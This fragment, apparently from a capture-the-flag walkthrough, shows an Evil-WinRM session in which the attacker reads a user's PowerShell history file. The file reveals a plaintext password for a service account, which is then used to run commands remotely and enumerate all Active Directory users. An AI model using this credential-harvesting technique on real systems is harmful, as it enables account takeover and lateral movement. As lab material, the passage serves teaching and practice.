 *Evil-WinRM* PS C:\Users\legacyy\Desktop> Get-Content C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit